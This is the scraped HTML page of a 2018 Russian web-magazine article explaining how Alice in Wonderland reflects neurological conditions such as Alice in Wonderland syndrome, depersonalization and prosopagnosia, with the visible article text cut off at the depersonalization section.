.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/alice-wonderland-neurology/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Эта сказка математика такая странная и притягательная в том числе и потому, что Кэрролл описывает в ней реальные неврологические симптомы.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Эта сказка математика такая странная и притягательная в том числе и потому, что Кэрролл описывает в ней реальные неврологические симптомы.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/27952-1521541418.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/alice-wonderland-neurology/">
<meta property="og:title" content="Приключения Алисы в&nbsp;Стране неврологических расстройств">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/27952-1521541418.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/alice-wonderland-neurology/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/alice-wonderland-neurology/"},"headline":"Приключения Алисы в&nbsp;Стране неврологических расстройств","datePublished":"2018-03-20T10:31:38+03:00","dateModified":"2020-03-21T09:37:42+03:00","url":"https://knife.media/alice-wonderland-neurology/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/27952-1521541418.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Дина Мингалиева"},{"@type":"Person","name":"Холли Баркер"}],"about":[{"name":"health"},{"name":"brain"},{"name":"science"},{"name":"psychology"}],"articleBody":"Попав в Страну чудес, Алиса подвергается ряду метаморфических изменений: увеличивается или уменьшается после того, как что-то съест или выпьет. Подобные ощущения также испытывают люди с заболеванием под названием «синдром Алисы в Стране чудес» (AIWS), пишут Neuroscience News. Впервые синдром был описан в 1955 году британским психиатром доктором Джоном Тоддом, который отметил, что многие его юные пациенты из-за мигрени искаженно воспринимают размер предметов или частей тела (метаморфопсия). Он обратил внимание на тесную связь между этими симптомами и мигренью и решил, что синдром может представлять собой редкий «вариант мигрени». Известно, что сам Льюис Кэрролл страдал мигренью и отражал этот опыт в своих произведениях. К примеру, ослепление Алисы лунным светом можно соотнести с тем, что яркий свет может провоцировать или усиливать мигрень.  Обычно синдромом Алисы в Стране чудес страдают в детстве, и в подростковом возрасте он проходит. Помимо искажения размеров пациенты могут иначе воспринимать форму или удаленность предметов, а также страдать искаженным восприятием времени. Такие ощущения могут сопровождаться задержкой поступления сенсорных сигналов типа слуховых или тактильных ощущений уже после устранения источника. Мигренозная аура — это нарушение восприятия, предшествующее головной боли, но в некоторых случаях больной переживает только ауру. Обычно она развивается в течение пяти минут и может сохраняться до двух часов. И хотя точная причина ее возникновения неизвестна, она может быть связана с медленным распространением возбуждения с последующим подавлением активности нейронов в коре головного мозга (внешнем слое мозга).  Этот феномен называется «кортикальная распространяющаяся депрессия» и часто зарождается в визуальной или соматосенсорной коре головного мозга, перемещаясь по коре со скоростью 3,5 мм в минуту.  Считалось, что, когда пульсация сверхстимуляции и последующее подавление нейронной деятельности минует теменную долю мозга, это вызывает измененное восприятие размера объектов и частей тела, а также ошибочное восприятие тактильных и слуховых ощущений. Теменная доля — область мозга, заведующая интеграцией сенсорной информации, — отвечает за ощущение наших частей тела в пространстве (проприоцепцию). Потому она связана с некоторыми симптомами, которые испытывает пациент с синдромом Алисы в Стране чудес. Например, электрическая стимуляция задней теменной коры вызывает нарушения в восприятии образа тела, например галлюцинации с увеличивающимися или исчезающими конечностями. Кроме того, исследование 12-летнего больного с этим синдромом при помощи МРТ показало во время эпизода метаморфопсии возбуждение теменной доли вместе с ослаблением активации в зрительной коре. Это говорит о том, что метаморфопсия у пациентов с синдромом Алисы в Стране чудес — результат усиления нейронной активности в лобной доле мозга, что вызывает нарушение интеграции сенсорной информации и искаженное восприятие частей тела в пространстве. Деперсонализация  Несколько раз в ходе повествования Алиса подвергает сомнению собственную идентичность и ощущает себя своего рода «не такой», какой она была, когда проснулась утром. Примерно 1 % населения Великобритании постоянно испытывает это ощущение и страдает от расстройства под названием «синдром деперсонализации/дереализации». Этот синдром характеризуется нарушением целостности восприятия, осознанности, памяти и личности, которые вызывают нарушенное или фрагментированное чувство собственного «я». Расстройство включает в себя широкий круг симптомов, в том числе чувство, что твое собственное тело тебе не принадлежит, а также ощущение, что твои мысли и воспоминания принадлежат не тебе, движения осуществляются без осознанного намерения, а также эмоциональный ступор, оцепенение. Пациенты часто отмечают, что ощущают себя так, словно не присутствуют в текущем моменте, сравнивая опыт со сновидением или просмотром фильма. Эти симптомы проявляются в отсутствие психоза, и больные чаще всего осознают абсурдность ситуации. Синдром деперсонализации зачастую сопровождает мигрень или эпилептическую ауру, но иногда такое состояние кратковременно переживают здоровые люди вследствие стресса, усталости или употребления наркотических веществ. Синдром деперсонализации также тесно связан с перенесенным в детстве насилием, плюс манифестация симптомов часто совпадает с тяжелыми или опасными ситуациями, что говорит о том, что расстройство может развиваться как адаптивный отклик на трудно выносимые обстоятельства. Синдром деперсонализации выступает в роли защитного механизма, позволяя человеку как бы отсоединяться от неблагоприятных жизненных ситуаций и таким образом с ними справиться.  Около половины пациентов с деперсонализацией также подпадают под критерии наличия посттравматического стрессового расстройства.  Височно-теменной узел отвечает за интеграцию сенсорной информации для создания ощущения нахождения в конкретном теле и в конкретном пространстве. Помимо чувства, что ему не принадлежит его собственное тело, человек с синдромом деперсонализации может еще испытывать так называемые внетелесные переживания или проживать внетелесный опыт (ощущение того, что «я» находится за пределами физического тела), а также переживать аутоскопию — когда человек видит себя с другой точки зрения, извне своего тела. Связь височно-теменного узла с синдромом деперсонализации обнаружили в ходе исследований поражений мозга. Ученые выяснили, что дегенерация нейронов в этой области вызывает внетелесный опыт — вероятно, по причине неспособности интегрировать поступающую от тела мультисенсорную информацию. Трансчерепная магнитная стимуляция (ТМС) правого височно-теменного узла ослабляет симптомы деперсонализации.  У людей с этим синдромом также наблюдается снижение активности в передней островковой доле, которая расположена глубоко внутри мозга и отвечает за сознательную обработку чувств и субъектность (ощущение ответственности за свои действия). По результатам исследования, передняя островковая зона активируется, когда здоровым людям показывают фотографии их лица или тела, что означает, что эта область отвечает за телесное представление и ощущение принадлежности. В ходе исследования с применением функциональной МРТ участников попросили при помощи джойстиков контролировать изображения на экране. Когда человек ощущал, что он ответственен за движение объекта, в передней островковой доле большого мозга наблюдалось соответствующее повышение активности. Однако когда в движение объекта вмешивались ученые, участники демонстрировали повышение активности в нижней части теменной коры. Сокращение базальной активности в передней островковой доле людей с синдромом деперсонализации, возможно, объясняет потерю идентификации себя как субъекта действия и автоматические, как у роботов, действия, которые совершают больные с таким расстройством.  Ослабление активации в передней островковой доле большого мозга может также объяснять эмоциональное отупение, которое испытывают такие пациенты.  К примеру, люди с синдромом деперсонализации демонстрируют заниженную реакцию, когда им показывают эмоционально возбуждающие картинки: сопровождается это сокращением активности в передней островковой доле и ослаблением кожно-гальванического рефлекса (в сравнении с представителями контрольной группы). Кожно-гальванический рефлекс — показатель подсознательного возбуждения, и поэтому он часто используется для оценки эмоциональной реакции. Еще одна область мозга, задействованная в эмоциональной осознанности, — миндалевидное тело, активность которого среди таких пациентов также ослаблена. Считается, что миндалевидное тело отвечает за «расцветку» осознанного восприятия чувствами и играет важную роль в том, как мы воспринимаем окружающий мир. Ученые предполагают, что процесс восприятия может происходить в двух параллельных направлениях. Первое связано с буквальной, семантической переработкой окружающей атмосферы — «что это?» Второе придает эмоциональную значимость этой информации.  У людей с синдромом деперсонализации первое направление не повреждено, а вот эмоциональный путь нарушен. Это вызывает в них ощущение, что все вокруг какое-то не такое, нереальное. Такие пациенты узнают себя, своих родных и то, что их окружает. Однако у них утеряна эмоциональная «расцветка» ситуации — все кажется чужим и безжизненным. Прозопагнозия (лицевая агнозия)  Когда Алиса прощается с Шалтаем-Болтаем, он дает ей точное описание прозопагнозии — редкой формы расстройства способности распознавания предметов, которая характеризуется избирательной неспособностью узнавать лица. Основывал ли Кэрролл персонаж Шалтая-Болтая на расстройстве реального человека, или это была просто игра его воображения, нам неизвестно. Так или иначе, этот текст представляет собой, вероятно, одно из первых описаний неврологического синдрома в литературе. Герой описывает свое нарушение способности узнавать знакомые лица, хотя он знает общее строение лица и способен корректно идентифицировать расположение черт. Прозопагнозия вызывается либо мозговой травмой (вероятно, следствие знаменитого падения Шалтая-Болтая), либо инсультом, либо нейродегенерацией, — а также может впервые проявиться в детстве. Это расстройство считается во многом наследуемым, хотя вызывающие болезнь гены пока неизвестны. Люди с прозопагнозией для узнавания остальных полагаются на отличительные черты типа прически, очков и наличия родинок, а также звук голоса. Такие больные также испытывают сложности в узнавании себя в зеркале, а еще с трудом следят за сюжетной линией во время просмотра фильмов. В связи с тем, что мозг связывает узнанную о людях информацию с визуальным воспоминанием об этом человеке, пациенту с прозопагнозией может быть тяжело соотносить конкретную информацию с нужным человеком и нормально общаться с другими людьми. Это может привести к социальному отчуждению, тревожности, потере уверенности в социуме — что также подогревается недостаточностью знаний об этом расстройстве среди большинства населения. Один такой тяжелый пациент заболел прозопагнозией после инсульта. Он изолировался от общества и переехал в отдаленную местность, где стал фермером. Научился узнавать и различать своих овец, но так и не восстановил способность распознавать человеческие лица.  Прозопагнозию связывают с повреждением веретенообразной извилины — области мозга, расположенной одновременно в затылочной и височной долях. Эта зона отвечает за сохранение визуальных воспоминаний. Фронтальная поверхность этой извилины (fusiform face area) сохраняет изображения лиц людей, которых мы встречали в жизни, и именно эта область поражена у больных прозопагнозией. Эксперименты с применением функциональной МРТ демонстрируют сильное активирование этой зоны в момент, когда участникам показывают фотографии лиц — в сравнении с другими визуальными раздражителями. Занятно, что электрическое воздействие на эту область вызывает искажение в визуализации лиц — нечто вроде разглядывания себя в кривом зеркале. В ходе одного из таких исследований участник посмотрел на ученого и воскликнул: «Вы только что превратились в другого человека! Ваше лицо поменялось. Стало тяжеловесным и сдвинулось налево. Вы выглядели почти как тот человек, которого я видел ранее, но все же не таким». Интересно, что такой эффект наблюдался только в тех случаях, когда ток применялся в отношении правой извилины, что указывает на то, что за распознавание лиц отвечает правое полушарие. Есть свидетельства того, что фронтальная поверхность веретенообразной извилины отвечает за восприятие не только лиц, но и всех знакомых визуальных раздражителей, когда мозг должен различать между мелкими чертами. Например, одно исследование сравнило способность к распознаванию лиц у автолюбителей, орнитологов-любителей и обычных людей с улицы. Все группы показали активацию этой зоны в ответ на лица. Однако эта область также активировалась, когда автолюбителей просили идентифицировать различные машины, а любителей птиц — различные виды птиц. Судя по всему, поскольку нам каждый день встречается так много похожих лиц, зона стала специализироваться на их распознавании, однако она равным образом может приспособиться к различению других объектов. Распознавание лиц зависит не только от способности верно сопоставлять визуальный образ лица с каталогом лиц, хранящимся в памяти, но и от эмоций, которые у нас связаны со знакомым лицом.  Веретенообразная извилина отвечает за распознавание лиц, однако все указывает также на то, что другие высшие мозговые центры обеспечивают эмоциональный отклик, когда человек видит знакомое лицо. В 1985 году ученые Трэнел и Дамасио провели эксперимент, в ходе которого пациентам с прозопагнозией показывали фотографии членов их семей, знакомых и медперсонала больницы, разбавленные снимками незнакомых людей. Все участники показали неспособность узнать какие-либо фото, но у тех, кому демонстрировали фотографии близких, наблюдался гораздо более ярко выраженный кожно-гальванический рефлекс.  Эти результаты говорят о том, что нормальный процесс распознания лиц осуществляется за счет двух различных механизмов: первый задействует сознательное восприятие конкретного лица благодаря сохраненному в веретенообразной извилине образу, а второй предполагает неосознанное эмоциональное узнавание при помощи высших мозговых центров (в особенности в лобной и теменной доле). В случае прозопагнозии эмоциональная цепь не повреждена, потому пациент способен узнавать знакомые лица «неосознанно», но мозг не может передать эту информацию в высшие центры. Таким образом, это расстройство отражает структурное размыкание между областями мозга, отвечающими за распознание лиц. Обратный сценарий — состояние под названием «гиперузнавание» (hyperfamiliarity). При этом расстройстве пациент очень хорошо узнает людей и места из-за интенсивной активности эмоциональных центров и даже может подходить к людям и здороваться с ними, как со старыми друзьями, — при этом даже не помня, встречал ли он их в прошлом.  Более распространенный пример узнавания без осознанности — это дежавю. Симптомы синдрома Алисы в Стране чудес, деперсонализации и прозопагнозии могут быть очень тягостными и неприятными, однако они позволяют лучше понять нейронные механизмы, которые отвечают за такие важнейшие процессы, как осознание и восприятие. Процессы, которые мы склонны принимать как данность — и не ценить. Незначительные изменения в нейронной активности в относительно локализованных областях мозга провоцируют феномены такие же чудные и поразительные, как те, с которыми столкнулась Алиса, провалившись в кроличью нору."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-27952">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/health/">здоровье</a><div class="meta"><a class="meta__item" href="https://knife.media/author/xolli-barker/" rel="author">Холли Баркер</a><a class="meta__item" href="https://knife.media/author/dina-mingalieva/" rel="author">Дина Мингалиева</a></div><div class="meta"><span class="meta__item"><time datetime="2018-03-20T10:31:38+03:00">20 марта 2018</time></span></div></div><h1 class="entry-header__title">Приключения Алисы в&nbsp;Стране неврологических расстройств</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Falice-wonderland-neurology%2F&#038;title=%D0%9F%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%B2%C2%A0%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Falice-wonderland-neurology%2F&#038;text=%D0%9F%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%B2%C2%A0%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/alisa_vrez_1_1-640x277.jpg" alt="" /></figure>
<p>Попав в Страну чудес, Алиса подвергается ряду метаморфических изменений: увеличивается или уменьшается после того, как что-то съест или выпьет. Подобные ощущения также испытывают люди с заболеванием под названием «синдром Алисы в Стране чудес» (AIWS), <a href="http://neurosciencenews.com/alice-wonderland-neurology-8307/" target="_blank" rel="noopener noreferrer">пишут</a> Neuroscience News.</p>
<p>Впервые синдром был описан в 1955 году британским психиатром доктором Джоном Тоддом, который отметил, что многие его юные пациенты из-за мигрени искаженно воспринимают размер предметов или частей тела (метаморфопсия). Он обратил внимание на тесную связь между этими симптомами и мигренью и решил, что синдром может представлять собой редкий «вариант мигрени».</p>
<h4><b>Известно, что сам Льюис Кэрролл страдал мигренью и отражал этот опыт в своих произведениях. К примеру, ослепление Алисы лунным светом можно соотнести с тем, что яркий свет может провоцировать или усиливать мигрень. </b></h4>
<p>Обычно синдромом Алисы в Стране чудес страдают в детстве, и в подростковом возрасте он проходит. Помимо искажения размеров пациенты могут иначе воспринимать форму или удаленность предметов, а также страдать искаженным восприятием времени. Такие ощущения могут сопровождаться задержкой поступления сенсорных сигналов типа слуховых или тактильных ощущений уже после устранения источника.</p>
<p>Мигренозная аура — это нарушение восприятия, предшествующее головной боли, но в некоторых случаях больной переживает только ауру. Обычно она развивается в течение пяти минут и может сохраняться до двух часов. И хотя точная причина ее возникновения неизвестна, она может быть связана с медленным распространением возбуждения с последующим подавлением активности нейронов в коре головного мозга (внешнем слое мозга).</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/Alisa-1-640x932.png" alt="" /></figure>
<h4><b>Этот феномен называется «кортикальная распространяющаяся депрессия» и часто зарождается в визуальной или соматосенсорной коре головного мозга, перемещаясь по коре со скоростью 3,5 мм в минуту. </b></h4>
<p>Считалось, что, когда пульсация сверхстимуляции и последующее подавление нейронной деятельности минует теменную долю мозга, это вызывает измененное восприятие размера объектов и частей тела, а также ошибочное восприятие тактильных и слуховых ощущений.</p>
<p>Теменная доля — область мозга, заведующая интеграцией сенсорной информации, — отвечает за ощущение наших частей тела в пространстве (проприоцепцию). Потому она связана с некоторыми симптомами, которые испытывает пациент с синдромом Алисы в Стране чудес. Например, электрическая стимуляция задней теменной коры вызывает нарушения в восприятии образа тела, например галлюцинации с увеличивающимися или исчезающими конечностями. Кроме того, исследование 12-летнего больного с этим синдромом при помощи МРТ показало во время эпизода метаморфопсии возбуждение теменной доли вместе с ослаблением активации в зрительной коре. Это говорит о том, что метаморфопсия у пациентов с синдромом Алисы в Стране чудес — результат усиления нейронной активности в лобной доле мозга, что вызывает нарушение интеграции сенсорной информации и искаженное восприятие частей тела в пространстве.</p>
<h3><b>Деперсонализация</b></h3>
